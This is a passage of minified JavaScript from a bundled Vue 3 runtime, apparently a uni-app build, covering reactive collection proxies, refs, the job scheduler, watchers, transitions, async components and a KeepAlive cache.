t||(M(e,i)&&Ot(o,0,e),Ot(o,0,i)),e===i?n.has(e):n.has(e)||n.has(i)}function qt(e,t=!1){return e=e.__v_raw,!t&&Ot(kn(e),0,Bt),Reflect.get(e,"size",e)}function Yt(e){e=kn(e);const t=kn(this);return Wt(t).has.call(t,e)||(t.add(e),Pt(t,"add",e,e)),this}function Xt(e,t){t=kn(t);const n=kn(this),{has:o,get:i}=Wt(n);let r=o.call(n,e);r||(e=kn(e),r=o.call(n,e));const a=i.call(n,e);return n.set(e,t),r?M(t,a)&&Pt(n,"set",e,t):Pt(n,"add",e,t),this}function Kt(e){const t=kn(this),{has:n,get:o}=Wt(t);let i=n.call(t,e);i||(e=kn(e),i=n.call(t,e)),o&&o.call(t,e);const r=t.delete(e);return i&&Pt(t,"delete",e,void 0),r}function Jt(){const e=kn(this),t=0!==e.size,n=e.clear();return t&&Pt(e,"clear",void 0,void 0),n}function Zt(e,t){return function(n,o){const i=this,r=i.__v_raw,a=kn(r),s=t?Ut:e?In:Tn;return!e&&Ot(a,0,Bt),r.forEach((e,t)=>n.call(o,s(e),s(t),i))}}function en(e,t,n){return function(...o){const i=this.__v_raw,r=kn(i),a=f(r),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=i[e](...o),u=n?Ut:t?In:Tn;return!t&&Ot(r,0,l?Et:Bt),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function tn(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function nn(){const e={get(e){return Qt(this,e)},get size(){return qt(this)},has:Gt,add:Yt,set:Xt,delete:Kt,clear:Jt,forEach:Zt(!1,!1)},t={get(e){return Qt(this,e,!1,!0)},get size(){return qt(this)},has:Gt,add:Yt,set:Xt,delete:Kt,clear:Jt,forEach:Zt(!1,!0)},n={get(e){return Qt(this,e,!0)},get size(){return qt(this,!0)},has(e){return Gt.call(this,e,!0)},add:tn("add"),set:tn("set"),delete:tn("delete"),clear:tn("clear"),forEach:Zt(!0,!1)},o={get(e){return Qt(this,e,!0,!0)},get size(){return qt(this,!0)},has(e){return Gt.call(this,e,!0)},add:tn("add"),set:tn("set"),delete:tn("delete"),clear:tn("clear"),forEach:Zt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=en(i,!1,!1),n[i]=en(i,!0,!1),t[i]=en(i,!1,!0),o[i]=en(i,!0,!0)}),[e,n,t,o]}const[on,rn,an,sn]=nn();function ln(e,t){const n=t?e?sn:an:e?rn:on;return(t,o,i)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(h(n,o)&&o in t?n:t,o,i)}const cn={get:ln(!1,!1)},un={get:ln(!1,!0)},dn={get:ln(!0,!1)},hn=new WeakMap,pn=new WeakMap,fn=new WeakMap,mn=new WeakMap;function gn(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>S(e).slice(8,-1))(e))}function yn(e){return Sn(e)?e:_n(e,!1,Ft,cn,hn)}function bn(e){return _n(e,!1,Vt,un,pn)}function vn(e){return _n(e,!0,Ht,dn,fn)}function _n(e,t,n,o,i){if(!v(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=i.get(e);if(r)return r;const a=gn(e);if(0===a)return e;const s=new Proxy(e,2===a?o:n);return i.set(e,s),s}function wn(e){return Sn(e)?wn(e.__v_raw):!(!e||!e.__v_isReactive)}function Sn(e){return!(!e||!e.__v_isReadonly)}function xn(e){return!(!e||!e.__v_isShallow)}function Cn(e){return wn(e)||Sn(e)}function kn(e){const t=e&&e.__v_raw;return t?kn(t):e}function An(e){return Object.isExtensible(e)&&L(e,"__v_skip",!0),e}const Tn=e=>v(e)?yn(e):e,In=e=>v(e)?vn(e):e;class Bn{constructor(e,t,n,o){this.getter=e,this._setter=t,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new ht(()=>e(this._value),()=>On(this,2===this.effect._dirtyLevel?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=n}get value(){const e=kn(this);return e._cacheable&&!e.effect.dirty||!M(e._value,e._value=e.effect.run())||On(e,4),En(e),e.effect._dirtyLevel>=2&&On(e,2),e._value}set value(e){this._setter(e)}get _dirty(){return this.effect.dirty}set _dirty(e){this.effect.dirty=e}}function En(e){var t;yt&&ct&&(e=kn(e),Ct(ct,null!=(t=e.dep)?t:e.dep=Tt(()=>e.dep=void 0,e instanceof Bn?e:void 0)))}function On(e,t=4,n){const o=(e=kn(e)).dep;o&&At(o,t)}function Pn(e){return!(!e||!0!==e.__v_isRef)}function Mn(e){return Ln(e,!1)}function Dn(e){return Ln(e,!0)}function Ln(e,t){return Pn(e)?e:new zn(e,t)}class zn{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:kn(e),this._value=t?e:Tn(e)}get value(){return En(this),this._value}set value(e){const t=this.__v_isShallow||xn(e)||Sn(e);e=t?e:kn(e),M(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Tn(e),On(this,4))}}function Nn(e){return Pn(e)?e.value:e}const Rn={get:(e,t,n)=>Nn(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const i=e[t];return Pn(i)&&!Pn(n)?(i.value=n,!0):Reflect.set(e,t,n,o)}};function jn(e){return wn(e)?e:new Proxy(e,Rn)}function $n(e,t,n,o){try{return o?e(...o):e()}catch(i){Hn(i,t,n)}}function Fn(e,t,n,o){if(g(e)){const i=$n(e,t,n,o);return i&&_(i)&&i.catch(e=>{Hn(e,t,n)}),i}const i=[];for(let r=0;r<e.length;r++)i.push(Fn(e[r],t,n,o));return i}function Hn(e,t,n,o=!0){const i=t?t.vnode:null;if(t){let o=t.parent;const i=t.proxy,r=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,r))return;o=o.parent}const a=t.appContext.config.errorHandler;if(a)return void $n(a,null,10,[e,i,r])}Vn(e,n,i,o)}function Vn(e,t,n,o=!0){}let Un=!1,Wn=!1;const Qn=[];let Gn=0;const qn=[];let Yn=null,Xn=0;const Kn=Promise.resolve();let Jn=null;function Zn(e){const t=Jn||Kn;return e?t.then(this?e.bind(this):e):t}function eo(e){Qn.length&&Qn.includes(e,Un&&e.allowRecurse?Gn+1:Gn)||(null==e.id?Qn.push(e):Qn.splice(function(e){let t=Gn+1,n=Qn.length;for(;t<n;){const o=t+n>>>1,i=Qn[o],r=io(i);r<e||r===e&&i.pre?t=o+1:n=o}return t}(e.id),0,e),to())}function to(){Un||Wn||(Wn=!0,Jn=Kn.then(ao))}function no(e,t,n=(Un?Gn+1:0)){for(;n<Qn.length;n++){const t=Qn[n];if(t&&t.pre){if(e&&t.id!==e.uid)continue;Qn.splice(n,1),n--,t()}}}function oo(e){if(qn.length){const e=[...new Set(qn)].sort((e,t)=>io(e)-io(t));if(qn.length=0,Yn)return void Yn.push(...e);for(Yn=e,Xn=0;Xn<Yn.length;Xn++)Yn[Xn]();Yn=null,Xn=0}}const io=e=>null==e.id?1/0:e.id,ro=(e,t)=>{const n=io(e)-io(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function ao(e){Wn=!1,Un=!0,Qn.sort(ro);try{for(Gn=0;Gn<Qn.length;Gn++){const e=Qn[Gn];e&&!1!==e.active&&$n(e,null,14)}}finally{Gn=0,Qn.length=0,oo(),Un=!1,Jn=null,(Qn.length||qn.length)&&ao()}}function so(e,t,...n){if(e.isUnmounted)return;const i=e.vnode.props||o;let r=n;const a=t.startsWith("update:"),s=a&&t.slice(7);if(s&&s in i){const e=`${"modelValue"===s?"model":s}Modifiers`,{number:t,trim:a}=i[e]||o;a&&(r=n.map(e=>y(e)?e.trim():e)),t&&(r=n.map(z))}let l,c=i[l=P(t)]||i[l=P(I(t))];!c&&a&&(c=i[l=P(E(t))]),c&&Fn(c,e,6,lo(e,c,r));const u=i[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Fn(u,e,6,lo(e,u,r))}}function lo(e,t,n){if(1!==n.length)return n;if(g(t)){if(t.length<2)return n}else if(!t.find(e=>e.length>=2))return n;const o=n[0];if(o&&h(o,"type")&&h(o,"timeStamp")&&h(o,"target")&&h(o,"currentTarget")&&h(o,"detail")){const t=e.proxy,o=t.$gcd(t,!0);o&&n.push(o)}return n}function co(e,t,n=!1){const o=t.emitsCache,i=o.get(e);if(void 0!==i)return i;const r=e.emits;let a={},s=!1;if(!g(e)){const o=e=>{const n=co(e,t,!0);n&&(s=!0,c(a,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return r||s?(p(r)?r.forEach(e=>a[e]=null):c(a,r),v(e)&&o.set(e,a),a):(v(e)&&o.set(e,null),null)}function uo(e,t){return!(!e||!s(t))&&(t=t.slice(2).replace(/Once$/,""),h(e,t[0].toLowerCase()+t.slice(1))||h(e,E(t))||h(e,t))}let ho=null,po=null;function fo(e){const t=ho;return ho=e,po=e&&e.type.__scopeId||null,t}function mo(e,t=ho,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Sr(-1);const i=fo(t);let r;try{r=e(...n)}finally{fo(i),o._d&&Sr(1)}return r};return o._n=!0,o._c=!0,o._d=!0,o}function go(e){const{type:t,vnode:n,proxy:o,withProxy:i,props:r,propsOptions:[a],slots:s,attrs:c,emit:u,render:d,renderCache:h,data:p,setupState:f,ctx:m,inheritAttrs:g}=e;let y,b;const v=fo(e);try{if(4&n.shapeFlag){const e=i||o,t=e;y=zr(d.call(t,e,h,r,f,p,m)),b=c}else{const e=t;0,y=zr(e.length>1?e(r,{attrs:c,slots:s,emit:u}):e(r,null)),b=t.props?c:yo(c)}}catch(w){br.length=0,Hn(w,e,1),y=Pr(gr)}let _=y;if(b&&!1!==g){const e=Object.keys(b),{shapeFlag:t}=_;e.length&&7&t&&(a&&e.some(l)&&(b=bo(b,a)),_=Mr(_,b))}return n.dirs&&(_=Mr(_),_.dirs=_.dirs?_.dirs.concat(n.dirs):n.dirs),n.transition&&(_.transition=n.transition),y=_,fo(v),y}const yo=e=>{let t;for(const n in e)("class"===n||"style"===n||s(n))&&((t||(t={}))[n]=e[n]);return t},bo=(e,t)=>{const n={};for(const o in e)l(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function vo(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let i=0;i<o.length;i++){const r=o[i];if(t[r]!==e[r]&&!uo(n,r))return!0}return!1}const _o="components";function wo(e,t){return Co(_o,e,!0,t)||e}const So=Symbol.for("v-ndc");function xo(e){return y(e)?Co(_o,e,!1)||e:e||So}function Co(e,t,n=!0,o=!1){const i=ho||Vr;if(i){const n=i.type;if(e===_o){const e=ta(n,!1);if(e&&(e===t||e===I(t)||e===O(I(t))))return n}const r=ko(i[e]||n[e],t)||ko(i.appContext[e],t);return!r&&o?n:r}}function ko(e,t){return e&&(e[t]||e[I(t)]||e[O(I(t))])}const Ao=e=>e.__isSuspense;const To=Symbol.for("v-scx");function Io(e,t){return Oo(e,null,t)}const Bo={};function Eo(e,t,n){return Oo(e,t,n)}function Oo(e,t,{immediate:n,deep:i,flush:a,once:s,onTrack:l,onTrigger:c}=o){if(t&&s){const e=t;t=(...t)=>{e(...t),A()}}const d=Vr,h=e=>!0===i?e:Do(e,!1===i?1:void 0);let f,m,y=!1,b=!1;if(Pn(e)?(f=()=>e.value,y=xn(e)):wn(e)?(f=()=>h(e),y=!0):p(e)?(b=!0,y=e.some(e=>wn(e)||xn(e)),f=()=>e.map(e=>Pn(e)?e.value:wn(e)?h(e):g(e)?$n(e,d,2):void 0)):f=g(e)?t?()=>$n(e,d,2):()=>(m&&m(),Fn(e,d,3,[_])):r,t&&i){const e=f;f=()=>Do(e())}let v,_=e=>{m=C.onStop=()=>{$n(e,d,4),m=C.onStop=void 0}};if(Kr){if(_=r,t?n&&Fn(t,d,3,[f(),b?[]:void 0,_]):f(),"sync"!==a)return r;{const e=qi(To);v=e.__watcherHandles||(e.__watcherHandles=[])}}let w=b?new Array(e.length).fill(Bo):Bo;const S=()=>{if(C.active&&C.dirty)if(t){const e=C.run();(i||y||(b?e.some((e,t)=>M(e,w[t])):M(e,w)))&&(m&&m(),Fn(t,d,3,[e,w===Bo?void 0:b&&w[0]===Bo?[]:w,_]),w=e)}else C.run()};let x;S.allowRecurse=!!t,"sync"===a?x=S:"post"===a?x=()=>lr(S,d&&d.suspense):(S.pre=!0,d&&(S.id=d.uid),x=()=>eo(S));const C=new ht(f,r,x),k=lt,A=()=>{C.stop(),k&&u(k.effects,C)};return t?n?S():w=C.run():"post"===a?lr(C.run.bind(C),d&&d.suspense):C.run(),v&&v.push(A),A}function Po(e,t,n){const o=this.proxy,i=y(e)?e.includes(".")?Mo(o,e):()=>o[e]:e.bind(o,o);let r;g(t)?r=t:(r=t.handler,n=t);const a=Gr(this),s=Oo(i,r.bind(o),n);return a(),s}function Mo(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Do(e,t,n=0,o){if(!v(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if((o=o||new Set).has(e))return e;if(o.add(e),Pn(e))Do(e.value,t,n,o);else if(p(e))for(let i=0;i<e.length;i++)Do(e[i],t,n,o);else if(m(e)||f(e))e.forEach(e=>{Do(e,t,n,o)});else if(x(e))for(const i in e)Do(e[i],t,n,o);return e}function Lo(e,t){if(null===ho)return e;const n=ea(ho)||ho.proxy,i=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[e,a,s,l=o]=t[r];e&&(g(e)&&(e={mounted:e,updated:e}),e.deep&&Do(a),i.push({dir:e,instance:n,value:a,oldValue:void 0,arg:s,modifiers:l}))}return e}function zo(e,t,n,o){const i=e.dirs,r=t&&t.dirs;for(let a=0;a<i.length;a++){const s=i[a];r&&(s.oldValue=r[a].value);let l=s.dir[o];l&&(_t(),Fn(l,n,8,[e.el,s,e,t]),wt())}}const No=Symbol("_leaveCb"),Ro=Symbol("_enterCb");const jo=[Function,Array],$o={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:jo,onEnter:jo,onAfterEnter:jo,onEnterCancelled:jo,onBeforeLeave:jo,onLeave:jo,onAfterLeave:jo,onLeaveCancelled:jo,onBeforeAppear:jo,onAppear:jo,onAfterAppear:jo,onAppearCancelled:jo},Fo={name:"BaseTransition",props:$o,setup(e,{slots:t}){const n=Ur(),o=function(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return fi(()=>{e.isMounted=!0}),yi(()=>{e.isUnmounting=!0}),e}();return()=>{const i=t.default&&Go(t.default(),!0);if(!i||!i.length)return;let r=i[0];if(i.length>1)for(const e of i)if(e.type!==gr){r=e;break}const a=kn(e),{mode:s}=a;if(o.isLeaving)return Uo(r);const l=Wo(r);if(!l)return Uo(r);const c=Vo(l,a,o,n);Qo(l,c);const u=n.subTree,d=u&&Wo(u);if(d&&d.type!==gr&&!Tr(l,d)){const e=Vo(d,a,o,n);if(Qo(d,e),"out-in"===s)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,!1!==n.update.active&&(n.effect.dirty=!0,n.update())},Uo(r);"in-out"===s&&l.type!==gr&&(e.delayLeave=(e,t,n)=>{Ho(o,d)[String(d.key)]=d,e[No]=()=>{t(),e[No]=void 0,delete c.delayedLeave},c.delayedLeave=n})}return r}}};function Ho(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Vo(e,t,n,o){const{appear:i,mode:r,persisted:a=!1,onBeforeEnter:s,onEnter:l,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:d,onLeave:h,onAfterLeave:f,onLeaveCancelled:m,onBeforeAppear:g,onAppear:y,onAfterAppear:b,onAppearCancelled:v}=t,_=String(e.key),w=Ho(n,e),S=(e,t)=>{e&&Fn(e,o,9,t)},x=(e,t)=>{const n=t[1];S(e,t),p(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},C={mode:r,persisted:a,beforeEnter(t){let o=s;if(!n.isMounted){if(!i)return;o=g||s}t[No]&&t[No](!0);const r=w[_];r&&Tr(e,r)&&r.el[No]&&r.el[No](),S(o,[t])},enter(e){let t=l,o=c,r=u;if(!n.isMounted){if(!i)return;t=y||l,o=b||c,r=v||u}let a=!1;const s=e[Ro]=t=>{a||(a=!0,S(t?r:o,[e]),C.delayedLeave&&C.delayedLeave(),e[Ro]=void 0)};t?x(t,[e,s]):s()},leave(t,o){const i=String(e.key);if(t[Ro]&&t[Ro](!0),n.isUnmounting)return o();S(d,[t]);let r=!1;const a=t[No]=n=>{r||(r=!0,o(),S(n?m:f,[t]),t[No]=void 0,w[i]===e&&delete w[i])};w[i]=e,h?x(h,[t,a]):a()},clone:e=>Vo(e,t,n,o)};return C}function Uo(e){if(Jo(e))return(e=Mr(e)).children=null,e}function Wo(e){return Jo(e)?e.children?e.children[0]:void 0:e}function Qo(e,t){6&e.shapeFlag&&e.component?Qo(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Go(e,t=!1,n){let o=[],i=0;for(let r=0;r<e.length;r++){let a=e[r];const s=null==n?a.key:String(n)+String(null!=a.key?a.key:r);a.type===fr?(128&a.patchFlag&&i++,o=o.concat(Go(a.children,t,s))):(t||a.type!==gr)&&o.push(null!=s?Mr(a,{key:s}):a)}if(i>1)for(let r=0;r<o.length;r++)o[r].patchFlag=-2;return o}
/*! #__NO_SIDE_EFFECTS__ */function qo(e,t){return g(e)?(()=>c({name:e.name},t,{setup:e}))():e}const Yo=e=>!!e.type.__asyncLoader;
/*! #__NO_SIDE_EFFECTS__ */function Xo(e){g(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:i=200,timeout:r,suspensible:a=!0,onError:s}=e;let l,c=null,u=0;const d=()=>{let e;return c||(e=c=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise((t,n)=>{s(e,()=>t((u++,c=null,d())),()=>n(e),u+1)});throw e}).then(t=>e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),l=t,t)))};return qo({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return l},setup(){const e=Vr;if(l)return()=>Ko(l,e);const t=t=>{c=null,Hn(t,e,13,!o)};if(a&&e.suspense||Kr)return d().then(t=>()=>Ko(t,e)).catch(e=>(t(e),()=>o?Pr(o,{error:e}):null));const s=Mn(!1),u=Mn(),h=Mn(!!i);return i&&setTimeout(()=>{h.value=!1},i),null!=r&&setTimeout(()=>{if(!s.value&&!u.value){const e=new Error(`Async component timed out after ${r}ms.`);t(e),u.value=e}},r),d().then(()=>{s.value=!0,e.parent&&Jo(e.parent.vnode)&&(e.parent.effect.dirty=!0,eo(e.parent.update))}).catch(e=>{t(e),u.value=e}),()=>s.value&&l?Ko(l,e):u.value&&o?Pr(o,{error:u.value}):n&&!h.value?Pr(n):void 0}})}function Ko(e,t){const{ref:n,props:o,children:i,ce:r}=t.vnode,a=Pr(e,o,i);return a.ref=n,a.ce=r,delete t.vnode.ce,a}const Jo=e=>e.type.__isKeepAlive;class Zo{constructor(e){this.max=e,this._cache=new Map,this._keys=new Set,this._max=parseInt(e,10)}get(e){const{_cache:t,_keys:n,_max:o}=this,i=t.get(e);if(i)n.delete(e),n.add(e);else if(n.add(e),o&&n.size>o){const e=n.values().next().value;this.pruneCacheEntry(t.get(e)),this.delete(e)}return i}set(e,t){this._cache.set(e,t)}delete(e){this._cache.delete(e),this._keys.delete(e)}forEach(e,t){this._cache.forEach(e.bind(t))}}const ei={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number],matchBy:{type:String,default:"name"},cache:Object},setup(e,{slots:t}){const n=Ur(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const i=e.cache||new Zo(e.max);i.pruneCacheEntry=a;let r=null;function a(t){var o;!r||!Tr(t,r)||"key"===e.matchBy&&t.key!==r.key?(si(o=t),u(o,n,s,!0)):r&&si(r)}const s=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:d}}}=o,h=d("div");function p(t){i.forEach((n,o)=>{const r=ci(n,e.matchBy);!r||t&&t(r)||(i.delete(o),a(n))})}o.activate=(e,t,n,o,i)=>{const r=e.component;if(r.ba){const e=r.isDeactivated;r.isDeactivated=!1,D(r.ba),r.isDeactivated=e}c(e,t,n,0,s),l(r.vnode,e,t,n,r,s,o,e.slotScopeIds,i),lr(()=>{r.isDeactivated=!1,r.a&&D(r.a);const t=e.props&&e.props.onVnodeMounted;t&&$r(t,r.parent,e)},s)},o.deactivate=e=>{const t=e.component;t.bda&&ui(t.bda),c(e,h,null,1,s),lr(()=>{t.bda&&t.bda.forEach(e=>e.__called=!1),t.da&&D(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&$r(n,t.parent,e),t.isDeactivated=!0},s)},Eo(()=>[e.include,e.exclude,e.matchBy],([e,t])=>{e&&p(t=>ni(e,t)),t&&p(e=>!ni(t,e))},{flush:"post",deep:!0});let f=null;const m=()=>{null!=f&&i.set(f,li(n.subTree))};return fi(m),gi(m),yi(()=>{i.forEach((t,o)=>{i.delete(o),a(t);const{subTree:r,suspense:s}=n,l=li(r);if(t.type===l.type&&("key"!==e.matchBy||t.key===l.key)){l.component.bda&&D(l.component.bda),si(l);const e=l.component.da;return void(e&&lr(e,s))}})}),()=>{if(f=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return r=null,n;if(!Ar(o)||!(4&o.shapeFlag)&&!Ao(o.type))return r=null,o;let a=li(o);const s=a.type,l=ci(a,e.matchBy),{include:c,exclude:u}=e;if(c&&(!l||!ni(c,l))||u&&l&&ni(u,l))return r=a,o;const d=null==a.key?s:a.key,h=i.get(d);return a.el&&(a=Mr(a),Ao(o.type)&&(o.ssContent=a)),f=d,h&&(a.el=h.el,a.component=h.component,a.transition&&Qo(a,a.transition),a.shapeFlag|=512),a.shapeFlag|=256,r=a,Ao(o.type)?o:a}}},ti=ei;function ni(e,t){return p(e)?e.some(e=>ni(e,t)):y(e)?e.split(",").includes(t):"[object RegExp]"===S(e)&&e.test(t)}function oi(e,t){ri(e,"a",t)}function ii(e,t){ri(e,"da",t)}function ri(e,t,n=Vr){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(o.__called=!1,di(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Jo(e.parent.vnode)&&ai(o,t,n,e),e=e.parent}}function ai(e,t,n,o){const i=di(t,e,o,!0);bi(()=>{u(o[t],i)},n)}function si(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function li(e){return Ao(e.type)?e.ssContent:e}function ci(e,t){if("name"===t){const t=e.type;return ta(Yo(e)?t.__asyncResolved||{}:t)}return String(e.key)}function ui(e){for(let t=0;t<e.length;t++){const n=e[t];n.__called||(n(),n.__called=!0)}}function di(e,t,n=Vr,o=!1){if(n){if(i=e,Ze.indexOf(i)>-1&&n.$pageInstance){if(n.type.__reserved)return;if(n!==n.$pageInstance&&(n=n.$pageInstance,function(e){return[ue,ie].indexOf(e)>-1}(e))){const o=n.proxy;Fn(t.bind(o),n,e,ue===e?[o.$page.options]:[])}}const r=n[e]||(n[e]=[]),a=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;_t();const i=Gr(n),r=Fn(t,n,e,o);return i(),wt(),r});return o?r.unshift(a):r.push(a),a}var i}const hi=e=>(t,n=Vr)=>(!Kr||"sp"===e)&&di(e,(...e)=>t(...e),n),pi=hi("bm"),fi=hi("m"),mi=hi("bu"),gi=hi("u"),yi=hi("bum"),bi=hi("um"),vi=hi("sp"),_i=hi("rtg"),wi=hi("rtc");function Si(e,t=Vr){di("ec",e,t)}function xi(e,t,n,o){let i;const r=n&&n[o];if(p(e)||y(e)){i=new Array(e.length);for(let n=0,o=e.length;n<o;n++)i[n]=t(e[n],n,void 0,r&&r[n])}else if("number"==typeof e){i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,r&&r[n])}else if(v(e))if(e[Symbol.iterator])i=Array.from(e,(e,n)=>t(e,n,void 0,r&&r[n]));else{const n=Object.keys(e);i=new Array(n.length);for(let o=0,a=n.length;o<a;o++){const a=n[o];i[o]=t(e[a],a,o,r&&r[o])}}else i=[];return n&&(n[o]=i),i}function Ci(e,t,n={},o,i){if(ho.isCE||ho.parent&&Yo(ho.parent)&&ho.parent.isCE)return"default"!==t&&(n.name=t),Pr("slot",n,o&&o());let r=e[t];r&&r._c&&(r._d=!1),_r();const a=r&&ki(r(n)),s=kr(fr,{key:n.key||a&&a.key||`_${t}`},a||(o?o():[]),a&&1===e._?64:-2);return!i&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),r&&r._c&&(r._d=!0),s}function ki(e){return e.some(e=>!Ar(e)||e.type!==gr&&!(e.type===fr&&!ki(e.children)))?e:null}const Ai=e=>{if(!e)return null;if(Yr(e)){return ea(e)||e.proxy}return Ai(e.parent)},Ti=c(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Ai(e.parent),$root:e=>Ai(e.root),$emit:e=>e.emit,$options:e=>Li(e),$forceUpdate:e=>e.f||(e.f=(e=>function(){e.effect.dirty=!0,eo(e.update)})(e)),$nextTick:e=>e.n||(e.n=Zn.bind(e.proxy)),$watch:e=>Po.bind(e)}),Ii=(e,t)=>e!==o&&!e.__isScriptSetup&&h(e,t),Bi={get({_:e},t){const{ctx:n,setupState:i,data:r,props:a,accessCache:s,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return i[t];case 2:return r[t];case 4:return n[t];case 3:return a[t]}else{if(Ii(i,t))return s[t]=1,i[t];if(r!==o&&h(r,t))return s[t]=2,r[t];if((u=e.propsOptions[0])&&h(u,t))return s[t]=3,a[t];if(n!==o&&h(n,t))return s[t]=4,n[t];Oi&&(s[t]=0)}}const d=Ti[t];let p,f;return d?("$attrs"===t&&Ot(e,0,t),d(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==o&&h(n,t)?(s[t]=4,n[t]):(f=c.config.globalProperties,h(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:i,setupState:r,ctx:a}=e;return Ii(r,t)?(r[t]=n,!0):i!==o&&h(i,t)?(i[t]=n,!0):!h(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:i,appContext:r,propsOptions:a}},s){let l;return!!n[s]||e!==o&&h(e,s)||Ii(t,s)||(l=a[0])&&h(l,s)||h(i,s)||h(Ti,s)||h(r.config.globalProperties,s)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:h(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Ei(e){return p(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}let Oi=!0;function Pi(e){const t=Li(e),n=e.proxy,o=e.ctx;Oi=!1,t.beforeCreate&&Mi(t.beforeCreate,e,"bc");const{data:i,computed:a,methods:s,watch:l,provide:c,inject:u,created:d,beforeMount:h,mounted:f,beforeUpdate:m,updated:y,activated:b,deactivated:_,beforeDestroy:w,beforeUnmount:S,destroyed:x,unmounted:C,render:k,renderTracked:A,renderTriggered:T,errorCaptured:I,serverPrefetch:B,expose:E,inheritAttrs:O,components:P,directives:M,filters:D}=t;if(u&&function(e,t){p(e)&&(e=ji(e));for(const n in e){const o=e[n];let i;i=v(o)?"default"in o?qi(o.from||n,o.default,!0):qi(o.from||n):qi(o),Pn(i)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(u,o,null),s)for(const r in s){const e=s[r];g(e)&&(o[r]=e.bind(n))}if(i){const t=i.call(n,n);v(t)&&(e.data=yn(t))}if(Oi=!0,a)for(const p in a){const e=a[p],t=g(e)?e.bind(n,n):g(e.get)?e.get.bind(n,n):r,i=!g(e)&&g(e.set)?e.set.bind(n):r,s=na({get:t,set:i});Object.defineProperty(o,p,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(l)for(const r in l)Di(l[r],o,n,r);if(c){const e=g(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{Gi(t,e[t])})}function L(e,t){p(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(d&&Mi(d,e,"c"),L(pi,h),L(fi,f),L(mi,m),L(gi,y),L(oi,b),L(ii,_),L(Si,I),L(wi,A),L(_i,T),L(yi,S),L(bi,C),L(vi,B),p(E))if(E.length){const t=e.exposed||(e.exposed={});E.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});k&&e.render===r&&(e.render=k),null!=O&&(e.inheritAttrs=O),P&&(e.components=P),M&&(e.directives=M);const 